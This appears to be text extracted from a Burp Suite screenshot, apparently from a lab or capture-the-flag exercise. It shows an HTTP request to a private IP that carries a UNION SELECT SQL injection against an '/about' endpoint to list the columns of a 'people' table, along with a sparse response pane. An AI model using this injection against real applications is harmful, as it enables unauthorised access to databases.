 Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE ta
ble_name="people" HTTP/1.1
2 Host: 10.10.110.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
Profile Picture
id None
None
None